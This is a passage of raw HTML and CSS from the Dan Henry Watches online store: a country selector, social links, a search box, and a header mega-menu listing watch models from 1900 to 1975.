              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Slovakia</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="SI"
              id="Slovenia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Slovenia</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="KR"
              id="South Korea"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">South Korea</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="ES"
              id="Spain"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Spain</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="SE"
              id="Sweden"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Sweden</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="CH"
              id="Switzerland"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Switzerland</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="TW"
              id="Taiwan"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Taiwan</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="TH"
              id="Thailand"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Thailand</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="TN"
              id="Tunisia"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Tunisia</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="TR"
              id="Türkiye"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Türkiye</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="AE"
              id="United Arab Emirates"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">United Arab Emirates</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="GB"
              id="United Kingdom"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">United Kingdom</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
                aria-current="true"
              
              data-value="US"
              id="United States"
            >
              <span
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">United States</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="UZ"
              id="Uzbekistan"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Uzbekistan</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="VN"
              id="Vietnam"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Vietnam</span>
              <span class="localization-form__currency motion-reduce hidden">
                USD
                $</span>
            </a>
          </li></ul>
    </div>
  </div>
  <div class="country-selector__overlay"></div>
</div>
<input type="hidden" name="country_code" value="US">
</div></form></localization-form>
                
</div><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/danhenrywatch" class="list-social__link link">
                    <span class="svg-wrapper"><svg class="icon icon-facebook" viewBox="0 0 20 20"><path fill="currentColor" d="M18 10.049C18 5.603 14.419 2 10 2s-8 3.603-8 8.049C2 14.067 4.925 17.396 8.75 18v-5.624H6.719v-2.328h2.03V8.275c0-2.017 1.195-3.132 3.023-3.132.874 0 1.79.158 1.79.158v1.98h-1.009c-.994 0-1.303.621-1.303 1.258v1.51h2.219l-.355 2.326H11.25V18c3.825-.604 6.75-3.933 6.75-7.951"/></svg>
</span>
                    <span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.pinterest.com/danhenrywatches/" class="list-social__link link">
                    <span class="svg-wrapper"><svg class="icon icon-pinterest" viewBox="0 0 20 20"><path fill="currentColor" d="M10 2.01a8.1 8.1 0 0 1 5.666 2.353 8.09 8.09 0 0 1 1.277 9.68A7.95 7.95 0 0 1 10 18.04a8.2 8.2 0 0 1-2.276-.307c.403-.653.672-1.24.816-1.729l.567-2.2c.134.27.393.5.768.702.384.192.768.297 1.19.297q1.254 0 2.248-.72a4.7 4.7 0 0 0 1.537-1.969c.37-.89.554-1.848.537-2.813 0-1.249-.48-2.315-1.43-3.227a5.06 5.06 0 0 0-3.65-1.374c-.893 0-1.729.154-2.478.461a5.02 5.02 0 0 0-3.236 4.552c0 .72.134 1.355.413 1.902.269.538.672.922 1.22 1.152.096.039.182.039.25 0 .066-.028.114-.096.143-.192l.173-.653c.048-.144.02-.288-.105-.432a2.26 2.26 0 0 1-.548-1.565 3.803 3.803 0 0 1 3.976-3.861c1.047 0 1.863.288 2.44.855.585.576.883 1.315.883 2.228a6.8 6.8 0 0 1-.317 2.122 3.8 3.8 0 0 1-.893 1.556c-.384.384-.836.576-1.345.576-.413 0-.749-.144-1.018-.451-.259-.307-.345-.672-.25-1.085q.22-.77.452-1.537l.173-.701c.057-.25.086-.451.086-.624 0-.346-.096-.634-.269-.855-.192-.22-.451-.336-.797-.336-.432 0-.797.192-1.085.595-.288.394-.442.893-.442 1.499.005.374.063.746.173 1.104l.058.144c-.576 2.478-.913 3.938-1.037 4.36-.116.528-.154 1.153-.125 1.863A8.07 8.07 0 0 1 2 10.03c0-2.208.778-4.11 2.343-5.666A7.72 7.72 0 0 1 10 2.001z"/></svg>
</span>
                    <span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/danhenrywatches/" class="list-social__link link">
                    <span class="svg-wrapper"><svg class="icon icon-instagram" viewBox="0 0 20 20"><path fill="currentColor" fill-rule="evenodd" d="M13.23 3.492c-.84-.037-1.096-.046-3.23-.046-2.144 0-2.39.01-3.238.055-.776.027-1.195.164-1.487.273a2.4 2.4 0 0 0-.912.593 2.5 2.5 0 0 0-.602.922c-.11.282-.238.702-.274 1.486-.046.84-.046 1.095-.046 3.23s.01 2.39.046 3.229c.004.51.097 1.016.274 1.495.145.365.319.639.602.913.282.282.538.456.92.602.474.176.974.268 1.479.273.848.046 1.103.046 3.238.046s2.39-.01 3.23-.046c.784-.036 1.203-.164 1.486-.273.374-.146.648-.329.921-.602.283-.283.447-.548.602-.922.177-.476.27-.979.274-1.486.037-.84.046-1.095.046-3.23s-.01-2.39-.055-3.229c-.027-.784-.164-1.204-.274-1.495a2.4 2.4 0 0 0-.593-.913 2.6 2.6 0 0 0-.92-.602c-.284-.11-.703-.237-1.488-.273ZM6.697 2.05c.857-.036 1.131-.045 3.302-.045a63 63 0 0 1 3.302.045c.664.014 1.321.14 1.943.374a4 4 0 0 1 1.414.922c.41.397.728.88.93 1.414.23.622.354 1.279.365 1.942C18 7.56 18 7.824 18 10.005c0 2.17-.01 2.444-.046 3.292-.036.858-.173 1.442-.374 1.943-.2.53-.474.976-.92 1.423a3.9 3.9 0 0 1-1.415.922c-.51.191-1.095.337-1.943.374-.857.036-1.122.045-3.302.045-2.171 0-2.445-.009-3.302-.055-.849-.027-1.432-.164-1.943-.364a4.15 4.15 0 0 1-1.414-.922 4.1 4.1 0 0 1-.93-1.423c-.183-.51-.329-1.085-.365-1.943C2.009 12.45 2 12.167 2 10.004c0-2.161 0-2.435.055-3.302.027-.848.164-1.432.365-1.942a4.4 4.4 0 0 1 .92-1.414 4.2 4.2 0 0 1 1.415-.93c.51-.183 1.094-.33 1.943-.366Zm.427 4.806a4.105 4.105 0 1 1 5.805 5.805 4.105 4.105 0 0 1-5.805-5.805m1.882 5.371a2.668 2.668 0 1 0 2.042-4.93 2.668 2.668 0 0 0-2.042 4.93m5.922-5.942a.958.958 0 1 1-1.355-1.355.958.958 0 0 1 1.355 1.355" clip-rule="evenodd"/></svg>
</span>
                    <span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>




<details-modal class="header__search">
  <details>
    <summary
      class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle"
      aria-haspopup="dialog"
      aria-label="Search"
    >
      <span>
        <span class="svg-wrapper"><svg fill="none" class="icon icon-search" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 1 1 2.85 3.5a5.784 5.784 0 0 1 8.18 8.18m.26 1.12a6.78 6.78 0 1 1 .72-.7l5.4 5.4a.5.5 0 1 1-.71.7z" clip-rule="evenodd"/></svg>
</span>
        <span class="svg-wrapper header__icon-close"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
      </span>
    </summary>
    <div
      class="search-modal modal__content gradient"
      role="dialog"
      aria-modal="true"
      aria-label="Search"
    >
      <div class="modal-overlay"></div>
      <div
        class="search-modal__content search-modal__content-bottom"
        tabindex="-1"
      ><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
          <div class="field">
            <input
              class="search__input field__input"
              id="Search-In-Modal-1"
              type="search"
              name="q"
              value=""
              placeholder="Search"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results"
                aria-controls="predictive-search-results"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal-1">Search</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button
              type="reset"
              class="reset__button field__button hidden"
              aria-label="Clear search term"
            >
              <span class="svg-wrapper"><svg fill="none" stroke="currentColor" class="icon icon-close" viewBox="0 0 18 18"><circle cx="9" cy="9" r="8.5" stroke-opacity=".2"/><path stroke-linecap="round" stroke-linejoin="round" d="M11.83 11.83 6.172 6.17M6.229 11.885l5.544-5.77"/></svg>
</span>
            </button>
            <button class="search__button field__button" aria-label="Search">
              <span class="svg-wrapper"><svg fill="none" class="icon icon-search" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 1 1 2.85 3.5a5.784 5.784 0 0 1 8.18 8.18m.26 1.12a6.78 6.78 0 1 1 .72-.7l5.4 5.4a.5.5 0 1 1-.71.7z" clip-rule="evenodd"/></svg>
</span>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>

<div class="predictive-search__loading-state">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
</div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button
          type="button"
          class="search-modal__close-button modal__close-button link link--text focus-inset"
          aria-label="Close"
        >
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
        </button>
      </div>
    </div>
  </details>
  <div class="sticky-header-logo">
    <a href="/" class="header__heading-link link link--text focus-inset"><div class="header__heading-logo-wrapper">
            
            <img src="//danhenrywatches.com/cdn/shop/files/logo_black.png?v=1614291189&amp;width=600" alt="Dan Henry Watches" srcset="//danhenrywatches.com/cdn/shop/files/logo_black.png?v=1614291189&amp;width=215 215w, //danhenrywatches.com/cdn/shop/files/logo_black.png?v=1614291189&amp;width=323 323w, //danhenrywatches.com/cdn/shop/files/logo_black.png?v=1614291189&amp;width=430 430w" width="215" height="36.55" loading="eager" class="header__heading-sticky_logo" sizes="(min-width: 750px) 215px, 50vw">
          </div></a>
  </div>
</details-modal>
<a href="/" class="header__heading-link link link--text focus-inset"><div class="header__heading-logo-wrapper">
            
            <img src="//danhenrywatches.com/cdn/shop/files/logo_white_300x_4afedc04-9ee3-4285-8754-43ca1e87cd86.png?v=1757923498&amp;width=600" alt="Dan Henry Watches" srcset="//danhenrywatches.com/cdn/shop/files/logo_white_300x_4afedc04-9ee3-4285-8754-43ca1e87cd86.png?v=1757923498&amp;width=215 215w, //danhenrywatches.com/cdn/shop/files/logo_white_300x_4afedc04-9ee3-4285-8754-43ca1e87cd86.png?v=1757923498&amp;width=323 323w, //danhenrywatches.com/cdn/shop/files/logo_white_300x_4afedc04-9ee3-4285-8754-43ca1e87cd86.png?v=1757923498&amp;width=430 430w" width="215" height="36.55" loading="eager" class="header__heading-logo motion-reduce" sizes="(max-width: 430px) 50vw, 215px">
          </div></a>

<nav class="header__inline-menu">
  <ul class="list-menu list-menu--inline" role="list"><li><a
            id="HeaderMenu-watches"
            href="/collections/vintage-watches"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
            
          >
            <span
            >Watches</span>
          </a>
          
            
                
                  <style data-shopify>
      /* Mega Menu Section */
    .mega-menu-section {
      padding: 20px;
      background: #fff;
      text-align: center;
    }

    /* Product grid */
    .mega-menu-product-grid {
      display: flex;
      gap: 50px 0;
      justify-items: center !important;
      max-width: 75vw;
      align-items: center !important;
      margin: 0 auto;
      flex-wrap: wrap;
      align-content: center;
    }
   .mega-menu-product-card {
    width: calc(20% - (0px * 4 / 5));
    }
  .mega-menu-product-card a{
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: center;
    text-decoration: none;
  }
   /* Product card */
    /* .mega-menu-product-card {
      background: #f9f9f9;
      border-radius: 8px;
      padding: 12px;
      transition: transform 0.3s ease, box-shadow 0.3s ease;
    }

    .mega-menu-product-card:hover {
      transform: translateY(-4px);
      box-shadow: 0 6px 18px rgba(0,0,0,0.1);
    } */

    /* Product image */
   .mega-menu-product-image, .mega-menu-product-image-placeholder {
    height: 18vh;
    max-height: 18vh;
    display: block;
    border-radius: 6px;
    object-fit: contain;
    width: 100%;
}

    /* Product title */
    .-mega-menu-product-title {
      margin-top: 10px;
      font-size: 14px;
      font-weight: 600;
      color: #333;
      text-align: center;
      line-height: 1.3;
      word-break: break-word;
      position: relative;
      font-size: 21px;
      font-weight: 600;
      line-height: 30px;
      letter-spacing: 0;
      text-align: center;
      color: #7b7b7b;
      padding-right: 5px !important;
      margin: 0 auto;
      font-family: FuturaPT-Light, Helvetica, Arial, sans-serif;
  }
    .mega-menu-product-card:hover .-mega-menu-product-title {
      color: #b7804c;
      text-decoration: underline;
  }

    /* “View All” link */
    .mega-menu-section > a.primary-btn {
      font-size: 14px;
      letter-spacing: 1px;
      text-align: center ;
      color: #282828;
      margin: 0 auto;
      text-transform: uppercase;
      padding: 10px 20px ;
      border: 1px solid #424242;
      width: fit-content ;
      min-width: 220px;
      margin-top: 30px;
      display: inline-block;
      text-decoration:none;
      position: absolute;
      bottom: 15px;
      left: 50%;
      transform: translateX(-50%);
      font-family: FuturaPT-Light !important;
    }
    .mega-menu-section > a:hover {
      border-color: #000;
    }
    @media screen and (max-width:1024px){
      .mega-menu-product-card:hover .-mega-menu-product-title {
        color: #7b7b7b;
        text-decoration: none;
      }
    }
    @media screen and (min-width:990px){
      .mega-menu-product-grid{
        margin-top:50px;
      }
    }
    @media screen and (min-width:1900px){
      .mega-menu-product-grid{
        max-width:1600px;
        margin-top:0px;
      }
      
    }
    @media screen and (max-width:750px){
      .mega-menu-section.blog_link>a {
          margin-bottom: 30px;
      }
      .-mega-menu-product-title {
        padding-right: 10px !important;
      }
    }
    @media screen and (max-width:375px){
      .-mega-menu-product-title {
        padding-right: 5px !important;
      }
    }
</style>


  
  <div class="mega-menu-section collection_link ">
    <div class="mega-menu-product-grid">
      
        <div class="mega-menu-product-card">
          
          <a href="/products/1900-ladies-watch">
          
            
              <img
                src="//danhenrywatches.com/cdn/shop/files/Dan_Henry_1900_Ladies_Watch_28.5mm_Silver_Tan_Sport_Strap_1000x_1.png?v=1729782979&width=200"
                alt="dan-henry-watches-Silver-Tan-Strap-28.5mm"
                class="mega-menu-product-image itg_data"
                loading="eager"
                width="125"
                height="125"
                fetch_priority = 'high'
                data-lcp="true"
              > 
               
            
            <div class="-mega-menu-product-title">1900</div>
          </a>
        </div>
      
        <div class="mega-menu-product-card">
          
          <a href="/products/1937-dress-chronograph">
          
            
              <img
                src="//danhenrywatches.com/cdn/shop/products/Dan_Henry_1937_Dress_Chronograph_Gold_No_Date.png?v=1633201815&width=200"
                alt="dan-henry-watches-Gold-38mm-No-Date"
                class="mega-menu-product-image itg_data"
                loading="eager"
                width="125"
                height="125"
                fetch_priority = 'high'
                data-lcp="true"
              > 
               
            
            <div class="-mega-menu-product-title">1937</div>
          </a>
        </div>
      
        <div class="mega-menu-product-card">
          
          <a href="/products/1939-military-chronograph">
          
            
              <img
                src="//danhenrywatches.com/cdn/shop/products/Dan_Henry_1939_Military_Chronograph_Chocolate_No_Date.png?v=1605660525&width=200"
                alt="dan-henry-watches-Chocolate-41mm-No-Date"
                class="mega-menu-product-image itg_data"
                loading="eager"
                width="125"
                height="125"
                fetch_priority = 'high'
                data-lcp="true"
              > 
               
            
            <div class="-mega-menu-product-title">1939</div>
          </a>
        </div>
      
        <div class="mega-menu-product-card">
          
          <a href="/products/1945-wwii-chronograph">
          
            
              <img
                src="//danhenrywatches.com/cdn/shop/products/Dan_Henry_1945_WWII_Chronograph_Black_41mm_No_Date.png?v=1651538047&width=200"
                alt="dan-henry-watches-Black-41.5mm-No-Date"
                class="mega-menu-product-image itg_data"
                loading="eager"
                width="125"
                height="125"
                fetch_priority = 'high'
                data-lcp="true"
              > 
               
            
            <div class="-mega-menu-product-title">1945</div>
          </a>
        </div>
      
        <div class="mega-menu-product-card">
          
          <a href="/products/1962-racing-chronograph">
          
            
              <img
                src="//danhenrywatches.com/cdn/shop/files/Dan-Henry-1962-Racing-Chronograph-White-No-Date.png?v=1710989704&width=200"
                alt="dan-henry-watches-White-39mm-No-Date"
                class="mega-menu-product-image itg_data"
                loading="eager"
                width="125"
                height="125"
                fetch_priority = 'high'
                data-lcp="true"
              > 
               
            
            <div class="-mega-menu-product-title">1962</div>
          </a>
        </div>
      
        <div class="mega-menu-product-card">
          
          <a href="/products/1963-pilot-watch">
          
            
              <img
                src="//danhenrywatches.com/cdn/shop/files/Dan-Henry-1963-GMT-Pepsi-42.5mm-Front.png?v=1764681427&width=200"
                alt="dan-henry-watches-watch"
                class="mega-menu-product-image itg_data"
                loading="eager"
                width="125"
                height="125"
                fetch_priority = 'high'
                data-lcp="true"
              > 
               
            
            <div class="-mega-menu-product-title">1963</div>
          </a>
        </div>
      
        <div class="mega-menu-product-card">
          
          <a href="/products/1964-gran-turismo-chronograph">
          
            
              <img
                src="//danhenrywatches.com/cdn/shop/products/Dan_Henry_1964_Gran_Turismo_White_Panda_No_Date.png?v=1762883165&width=200"
                alt="dan-henry-watches-white-panda-tricompax-38mm-no-date"
                class="mega-menu-product-image itg_data"
                loading="eager"
                width="125"
                height="125"
                fetch_priority = 'high'
                data-lcp="true"
              > 
               
            
            <div class="-mega-menu-product-title">1964</div>
          </a>
        </div>
      
        <div class="mega-menu-product-card">
          
          <a href="/products/1970-automatic-diver-watch">
          
            
              <img
                src="//danhenrywatches.com/cdn/shop/files/Dan_Henry_1970_Automatic_Diver_Orange_No_Date.png?v=1614321710&width=200"
                alt="dan-henry-watches-orange-40mm-no-date"
                class="mega-menu-product-image itg_data"
                loading="eager"
                width="125"
                height="125"
                fetch_priority = 'high'
                data-lcp="true"
              > 
               
            
            <div class="-mega-menu-product-title">1970</div>
          </a>
        </div>
      
        <div class="mega-menu-product-card">
          
          <a href="/products/1972-maverick-watch">
          
            
              <img
                src="//danhenrywatches.com/cdn/shop/files/Dan-Henry-1972-Maverick-Chronograph-Black.png?v=1700796883&width=200"
                alt="dan-henry-watches-Black-Chronograph-41mm"
                class="mega-menu-product-image itg_data"
                loading="eager"
                width="125"
                height="125"
                fetch_priority = 'high'
                data-lcp="true"
              > 
               
            
            <div class="-mega-menu-product-title">1972</div>
          </a>
        </div>
      
        <div class="mega-menu-product-card">
          
          <a href="/products/1975-skin-diver-watch">
          
            
              <img
                src="//danhenrywatches.com/cdn/shop/products/Dan_Henry_1975_Skin_Diver_Quartz_39mm_White_No_Date_Tropic_Strap.png?v=1735220721&width=200"
                alt="dan-henry-watches-white-quartz-tropic-39mm-no-date"
                class="mega-menu-product-image itg_data"
                loading="eager"
                width="125"
                height="125"
                fetch_priority = 'high'
                data-lcp="true"
              > 
               
            
            <div class="-mega-menu-product-title">1975</div>
          </a>
        </div>
      
    </div>
    <a href="/collections/vintage-watches" class="primary-btn">
      
         View All Watches
        
    </a>
  </div>


                
              
          
            
                
              
          
            
                
              
          
            
                
              
          
            
                
              
          
            
                
            
          
</li><li><a
            id="HeaderMenu-accessories"
            href="/collections/straps"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
            
          >
            <span
            >Accessories</span>
          </a>
          
            
                
              
          
            
                
                  <style data-shopify>
    ul.list-menu.list-menu--inline li:hover .mega-menu-section.collection_link-list{
      display:flex;
    }
    .mega-menu-width.collection_link-list{
      display:flex;
      max-width:unset;
    }
    /* .mega-menu-collection-gridc.collection-list-grid {
        width: 20%;
        margin-left: auto;
    } */
     .mega-menu-collection-gridc.collection-list-grid {
        display: flex;
        justify-content: center;
        gap: 10px;
    }
    .mega-menu-width.collection_link-list .mega-menu-collection-gridc.collection-list-grid a {
        top: 0;
    }
    .collection-list-grid {
      width: 50%;
    }
    .mega-menu-collection-card {
      display: flex;
      align-items:start;
      gap:70px;
    }
    .mega-menu-grid-item {
      width: calc(33.33% - 20px * 3/2);
    }
    .mega-menu-grid-item:nth-child(2){
      order:3;
    }
